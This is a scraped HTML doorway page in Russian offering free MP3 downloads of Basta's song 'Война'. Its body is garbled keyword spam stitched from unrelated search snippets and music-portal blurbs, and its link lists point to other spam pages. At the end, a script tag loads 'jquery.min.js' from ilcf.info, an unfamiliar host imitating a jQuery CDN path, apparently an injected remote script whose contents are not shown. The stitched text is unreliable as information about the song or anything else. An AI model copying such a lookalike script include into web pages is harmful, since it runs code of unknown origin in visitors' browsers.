

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-basta-voyna-skachat-besplatno-mp3.html
body_size: 3899
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Баста война скачать бесплатно mp3 - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Баста война скачать бесплатно mp3</h2>
                            </header>
                            <p>Вы можете бесплатно скачать mp3 Баста & T-Fest – Скандал в высоком качестве 319 kbit используйте кнопку скачать. На этой странице вы можете бесплатно скачать и слушать онлайн песню Война исполнителя Баста или смотреть видео клип. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песню «Выпускной» (Баста) в формате. На этой странице вы можете бесплатно скачать и слушать онлайн песню Война 2 исполнителя Баста или смотреть видео клип. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песню «Папа what's up» (Баста) в формате. Скачивайте Баста - Война (полная версия) в mp3 бесплатно или слушайте песню Basta - Война (полная версия) онлайн. Скачать MP3 бесплатно Наш музыкальный портал Звукофф позволит вам слушать онлайн или скачать любые mp3 песни бесплатно и без регистрации. Скачать и слушать: Баста- война, минус, Баста, Война (2007) «Баста 2», баста и . Cлушать и скачать Баста Война бесплатно без регистрации 
На нашем сайте вы можете скачать и слушать онлайн новинки музыки 2018 года бесплатно и без регистрации. Скачать музыку Баста - Война в mp3, Размер: 9.02 Мб, Длительность: 03:56, Качество: 320 kbps бесплатно. Слушать онлайн Баста - Война без. На данной странице вы можете скачать песню Gayazov$ Brother$ - До Встречи На Танцполе в mp3 качестве и слушать онлайн бесплатно. 1 янв 2017 . Скачать бесплатно Баста - Война в качестве 320 kbps. Возможность слушать песню . Формат: mp3. Битрейт: 320 kbps. Размер: Скачивать на сайте muzbo.ru музыку на телефон, удобно и абсолютно бесплатно,без регистрации и смс Уважаемые посетители, рады видеть вас на нашем сайте, посвященном музыке на мобильный телефон. Скачать песню Баста — Война, слушать трек, посмотреть клип и найти  MP3. Битрейт 192кбит/с. Размер 9.46 МБ. Длительность 3:55. Скачать песню. Музыка - это энергия, которая способна творить чудеса. Сила музыки необыкновенна, она может нас вдохновлять, дать нам крылья, развеять негaтивные эмоции. Баста · Война (Live Crocus City Hall 20/04/2012) 5:14. Баста · Скит (Война) 0: 33. IMPERIA S.S.C. · Война 6:03. Баста – Война 2 · Война 3:07. Баста. rapforce.net — это крупнейший рэп портал, на котором вы сможете бесплатно и без регистрации скачать альбомы русского рэпа 
Новый иисус (Ice battle 2012 FINAL) ноггано, гуф, баста, Триагрудрика, ТГК, тимати, ногано, константа, крэк, krec, лигалайз, капа, loc dog, ОД Белый рэп. Бесплатная база музыки MuzoTop предлагает скачать бесплатно музыку или послушать онлайн любые песни MP3, рингтоны на мобильный телефон Скачай баста война минус ilyheer.  баста война минус ilyheer. 02:56. Баста — Война (минус) (ilyheer). 02:56. Баста — Война (минус) (ilyheer). Copyright. Вы можете бесплатно скачать mp3 Баста T-Fest – Скандал в высоком качестве 319 kbit используйте. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать Баста - Выпускной в формате. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать Баста - Папа what's up в формате. Скачать mp3 бесплатно Наш музыкальный портал Звукофф позволит вам слушать онлайн или. 
На нашем сайте zf-fm можно слушать онлайн или скачать самые популярные mp3 песни бесплатно. Скачивать на сайте muzbo.ru музыку на телефон, удобно и абсолютно бесплатно,без регистрации. Бесплатная база музыки MuzoTop предлагает скачать бесплатно музыку или послушать онлайн. Gayazov Brother - До Встречи На Танцполе Скачать песню MP3 бесплатно, без регистрации, без смс или. Слушайте новые песни нынешнего года в хорошем качестве, скачивайте mp3 на нашем сайте. Рэп портал rapforce.net — уникален. У нас можно скачать бесплатно русский рэп, зарубежный рэп. Сансара feat Диана Арбенина Александр Ф Скляр Сергей Бобунец Sunsay Скриптонит Ант. Скачивай и слушай мчс мчс и ансамбль мчс мчс колонна на Zvooq.online. Лучшие песни под гитару. Онлайн Проект 1dimka.RU Сборник новых песен под гитару, mp3, мп3, хиты. 
девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Саундтрек к фильму Притяжение: скачать бесплатно песни, музыка из фильма. Ost слушать онлайн. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-belyanin-andrey-chernyy-mech.html">Белянин андрей черный меч</a></li>
                                <li><a href="a435d2-codecs-dll-skachat.html">Codecs dll скачать</a></li>
                                <li><a href="a435d2-eroticheskie-oboi-na-android-skachat-besplatno.html">Эротические обои на андроид скачать бесплатно</a></li>
                                <li><a href="a435d2-the-beuro-xcom-declassified.html">The beuro xcom declassified</a></li>
                                <li><a href="a435d2-gonki-nedforspid-2.html">Гонки недфорспид 2</a></li>
                                <li><a href="a435d2-playerxtreme.html">Playerxtreme</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать mp3 Баста T-Fest - Скандал бесплатно.</li>
<li>Скачать бесплатно Баста - Выпускной в MP3 - слушать.</li>
<li>Скачать бесплатно Баста - Папа what's up в MP3 - слушать.</li>
<li>Звукофф - слушать и скачать популярные mp3 бесплатно.</li>
<li>Слушать и скачать популярную mp3 музыку бесплатно без.</li>
<li>Новая музыка Скачать музыку.</li>
<li>Слушать музыку онлайн бесплатно. Скачать mp3 песни.</li>
<li>Gayazov$ Brother$ - До Встречи На Танцполе Скачать песню.</li>
<li>Новинки mp3 2018 слушать онлайн, скачать бесплатно.</li>
<li>Русский рэп скачать бесплатно, русский рэп, рэп скачать.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-prezentaciya-na-temu-moy-lyubimyy-pevec.html">Презентация на тему мой любимый певец</a></li>
                                            <li><a href="a435d2-igry-smertelnyy-ishod-chity.html">Игры смертельный исход читы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-ustanovit-messendzher-na-telefon.html">Установить мессенджер на телефон</a></li>
                                            <li><a href="a435d2-skachat-igru-lost-planet-1-cherez-torrent.html">Скачать игру лост планет 1 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-shema-dvizheniya-dokumentov-v-organizacii.html">Схема движения документов в организации</a></li>
                                            <li><a href="a435d2-audioknigi-marinina.html">Аудиокниги маринина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-stavr-sai-200-shema.html">Ставр саи 200 схема</a></li>
                                            <li><a href="a435d2-zayavlenie-na-alimenty-obrazec-2015-blank.html">Заявление на алименты образец 2015 бланк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
